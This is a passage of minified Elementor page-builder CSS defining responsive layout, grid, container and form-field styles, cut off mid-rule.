.elementor-button{width:100%}}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}.elementor-mobile-align-right{text-align:right}.elementor-mobile-align-left{text-align:left}.elementor-mobile-align-center .elementor-button,.elementor-mobile-align-left .elementor-button,.elementor-mobile-align-right .elementor-button{width:auto}.elementor-mobile-align-justify .elementor-button{width:100%}}:root{--page-title-display:block}.elementor-page-title,h1.entry-title{display:var(--page-title-display)}@keyframes eicon-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:eicon-spin 2s linear infinite}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-inline:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-section.elementor-section-items-top>.elementor-container{align-items:flex-start}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-section.elementor-section-items-bottom>.elementor-container{align-items:flex-end}@media (min-width:768px){.elementor-section.elementor-section-height-full{height:100vh}.elementor-section.elementor-section-height-full>.elementor-container{height:100%}}.elementor-bc-flex-widget .elementor-section-content-top>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-start}.elementor-bc-flex-widget .elementor-section-content-middle>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:center}.elementor-bc-flex-widget .elementor-section-content-bottom>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-end}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left, 0px) + var(--e-column-margin-right, 0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-block-end:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-block-end:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:15px}.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding:20px}.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:30px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-10,.elementor-column[data-col="10"]{width:10%}.elementor-column.elementor-col-11,.elementor-column[data-col="11"]{width:11.111%}.elementor-column.elementor-col-12,.elementor-column[data-col="12"]{width:12.5%}.elementor-column.elementor-col-14,.elementor-column[data-col="14"]{width:14.285%}.elementor-column.elementor-col-16,.elementor-column[data-col="16"]{width:16.666%}.elementor-column.elementor-col-20,.elementor-column[data-col="20"]{width:20%}.elementor-column.elementor-col-25,.elementor-column[data-col="25"]{width:25%}.elementor-column.elementor-col-30,.elementor-column[data-col="30"]{width:30%}.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%}.elementor-column.elementor-col-40,.elementor-column[data-col="40"]{width:40%}.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%}.elementor-column.elementor-col-60,.elementor-column[data-col="60"]{width:60%}.elementor-column.elementor-col-66,.elementor-column[data-col="66"]{width:66.666%}.elementor-column.elementor-col-70,.elementor-column[data-col="70"]{width:70%}.elementor-column.elementor-col-75,.elementor-column[data-col="75"]{width:75%}.elementor-column.elementor-col-80,.elementor-column[data-col="80"]{width:80%}.elementor-column.elementor-col-83,.elementor-column[data-col="83"]{width:83.333%}.elementor-column.elementor-col-90,.elementor-column[data-col="90"]{width:90%}.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%}}@media (max-width:479px){.elementor-column.elementor-xs-10{width:10%}.elementor-column.elementor-xs-11{width:11.111%}.elementor-column.elementor-xs-12{width:12.5%}.elementor-column.elementor-xs-14{width:14.285%}.elementor-column.elementor-xs-16{width:16.666%}.elementor-column.elementor-xs-20{width:20%}.elementor-column.elementor-xs-25{width:25%}.elementor-column.elementor-xs-30{width:30%}.elementor-column.elementor-xs-33{width:33.333%}.elementor-column.elementor-xs-40{width:40%}.elementor-column.elementor-xs-50{width:50%}.elementor-column.elementor-xs-60{width:60%}.elementor-column.elementor-xs-66{width:66.666%}.elementor-column.elementor-xs-70{width:70%}.elementor-column.elementor-xs-75{width:75%}.elementor-column.elementor-xs-80{width:80%}.elementor-column.elementor-xs-83{width:83.333%}.elementor-column.elementor-xs-90{width:90%}.elementor-column.elementor-xs-100{width:100%}}@media (max-width:767px){.elementor-column.elementor-sm-10{width:10%}.elementor-column.elementor-sm-11{width:11.111%}.elementor-column.elementor-sm-12{width:12.5%}.elementor-column.elementor-sm-14{width:14.285%}.elementor-column.elementor-sm-16{width:16.666%}.elementor-column.elementor-sm-20{width:20%}.elementor-column.elementor-sm-25{width:25%}.elementor-column.elementor-sm-30{width:30%}.elementor-column.elementor-sm-33{width:33.333%}.elementor-column.elementor-sm-40{width:40%}.elementor-column.elementor-sm-50{width:50%}.elementor-column.elementor-sm-60{width:60%}.elementor-column.elementor-sm-66{width:66.666%}.elementor-column.elementor-sm-70{width:70%}.elementor-column.elementor-sm-75{width:75%}.elementor-column.elementor-sm-80{width:80%}.elementor-column.elementor-sm-83{width:83.333%}.elementor-column.elementor-sm-90{width:90%}.elementor-column.elementor-sm-100{width:100%}}@media (min-width:768px) and (max-width:1024px){.elementor-column.elementor-md-10{width:10%}.elementor-column.elementor-md-11{width:11.111%}.elementor-column.elementor-md-12{width:12.5%}.elementor-column.elementor-md-14{width:14.285%}.elementor-column.elementor-md-16{width:16.666%}.elementor-column.elementor-md-20{width:20%}.elementor-column.elementor-md-25{width:25%}.elementor-column.elementor-md-30{width:30%}.elementor-column.elementor-md-33{width:33.333%}.elementor-column.elementor-md-40{width:40%}.elementor-column.elementor-md-50{width:50%}.elementor-column.elementor-md-60{width:60%}.elementor-column.elementor-md-66{width:66.666%}.elementor-column.elementor-md-70{width:70%}.elementor-column.elementor-md-75{width:75%}.elementor-column.elementor-md-80{width:80%}.elementor-column.elementor-md-83{width:83.333%}.elementor-column.elementor-md-90{width:90%}.elementor-column.elementor-md-100{width:100%}}@media (min-width:-1){.elementor-reverse-widescreen>.elementor-container>:first-child{order:10}.elementor-reverse-widescreen>.elementor-container>:nth-child(2){order:9}.elementor-reverse-widescreen>.elementor-container>:nth-child(3){order:8}.elementor-reverse-widescreen>.elementor-container>:nth-child(4){order:7}.elementor-reverse-widescreen>.elementor-container>:nth-child(5){order:6}.elementor-reverse-widescreen>.elementor-container>:nth-child(6){order:5}.elementor-reverse-widescreen>.elementor-container>:nth-child(7){order:4}.elementor-reverse-widescreen>.elementor-container>:nth-child(8){order:3}.elementor-reverse-widescreen>.elementor-container>:nth-child(9){order:2}.elementor-reverse-widescreen>.elementor-container>:nth-child(10){order:1}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1}}@media (min-width:-1) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child,.elementor-reverse-laptop>.elementor-container>:nth-child(10),.elementor-reverse-laptop>.elementor-container>:nth-child(2),.elementor-reverse-laptop>.elementor-container>:nth-child(3),.elementor-reverse-laptop>.elementor-container>:nth-child(4),.elementor-reverse-laptop>.elementor-container>:nth-child(5),.elementor-reverse-laptop>.elementor-container>:nth-child(6),.elementor-reverse-laptop>.elementor-container>:nth-child(7),.elementor-reverse-laptop>.elementor-container>:nth-child(8),.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:0}.elementor-reverse-tablet_extra>.elementor-container>:first-child{order:10}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:-1) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and (max-width:-1){.elementor-reverse-tablet>.elementor-container>:first-child,.elementor-reverse-tablet>.elementor-container>:nth-child(10),.elementor-reverse-tablet>.elementor-container>:nth-child(2),.elementor-reverse-tablet>.elementor-container>:nth-child(3),.elementor-reverse-tablet>.elementor-container>:nth-child(4),.elementor-reverse-tablet>.elementor-container>:nth-child(5),.elementor-reverse-tablet>.elementor-container>:nth-child(6),.elementor-reverse-tablet>.elementor-container>:nth-child(7),.elementor-reverse-tablet>.elementor-container>:nth-child(8),.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:0}.elementor-reverse-mobile_extra>.elementor-container>:first-child{order:10}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(10){order:1}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>:first-child{order:10}.elementor-reverse-mobile>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile>.elementor-container>:nth-child(10){order:1}.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}@media (min-width:-1){.elementor-grid-widescreen-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-widescreen-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-widescreen-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-widescreen-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-widescreen-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-widescreen-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-widescreen-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-widescreen-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-widescreen-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-widescreen-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-widescreen-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-widescreen-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-widescreen-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-widescreen-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1){.elementor-grid-laptop-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-laptop-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-laptop-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-laptop-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-laptop-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-laptop-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-laptop-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-laptop-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-laptop-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-laptop-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-laptop-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-laptop-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-laptop-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-laptop-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}.elementor-grid-tablet_extra-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-tablet_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-tablet_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-tablet_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-tablet_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-tablet_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-tablet_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-tablet_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-tablet_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-tablet_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-tablet_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-tablet_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-tablet_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-tablet_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:1024px){.elementor-grid-tablet-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-tablet-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-tablet-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-tablet-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-tablet-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-tablet-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-tablet-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-tablet-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-tablet-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-tablet-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-tablet-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-tablet-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-tablet-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1){.elementor-grid-mobile_extra-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-mobile_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-mobile_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-mobile_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-mobile_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-mobile_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-mobile_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-mobile_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-mobile_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-mobile_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-mobile_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-mobile_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-mobile_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-mobile_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:767px){.elementor-grid-mobile-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-mobile-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-mobile-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-mobile-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-mobile-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-mobile-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-mobile-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-mobile-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-mobile-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-mobile-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-mobile-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-mobile-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-mobile-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap}.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con{margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con.e-grid{--grid-justify-content:start;--grid-align-content:start;--grid-auto-flow:row}.e-con.e-grid,.e-con.e-grid>.e-con-inner{align-content:var(--grid-align-content);align-items:var(--align-items);grid-auto-flow:var(--grid-auto-flow);grid-template-columns:var(--e-con-grid-template-columns);grid-template-rows:var(--e-con-grid-template-rows);justify-content:var(--grid-justify-content);justify-items:var(--justify-items)}.e-con-boxed.e-flex{align-content:normal;align-items:normal;flex-direction:column;flex-wrap:nowrap;justify-content:normal}.e-con-boxed.e-grid{grid-template-columns:1fr;grid-template-rows:1fr;justify-items:legacy}.e-con-boxed{gap:initial;text-align:initial}.e-con.e-flex>.e-con-inner{align-content:var(--align-content);align-items:var(--align-items);align-self:auto;flex-basis:auto;flex-grow:1;flex-shrink:1;flex-wrap:var(--flex-wrap);justify-content:var(--justify-content)}.e-con.e-grid>.e-con-inner{align-items:var(--align-items);justify-items:var(--justify-items)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}:is([data-widget_type="e-component.default"],[data-widget_type="e-component.default"]>.elementor-section-wrap)>.e-con{--margin-right:0px;--margin-left:0px}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con>.elementor-background-slideshow,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));top:calc(0px - var(--border-top-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}@media (max-width:767px){:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container.elementor-hidden-mobile{display:none}}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget-empty,.e-con .elementor-widget-google_maps,.e-con .elementor-widget-video,.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}.e-con.e-flex .elementor-widget-archive-posts{width:100%}}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap}.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group .elementor-field-subgroup,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>.elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>input,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>textarea{flex-basis:100%;max-width:100%}.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group .elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group>input{flex-grow:1}.elementor-field-group{align-items:center;flex-wrap:wrap}.elementor-field-group.elementor-field-type-submit{align-items:flex-end}.elementor-field-group .elementor-field-textual{background-color:transparent;border:1px solid 